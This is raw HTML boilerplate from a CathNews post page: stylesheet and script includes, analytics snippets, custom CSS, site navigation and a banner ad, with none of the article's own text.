<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/16147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=16147' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["human-rights","pope-francis"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-16147 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#cba5aebcb88ba8aabfa3a5aebcb8e5a8a4a6"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="f698938185b69597829e98938185d895999b">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
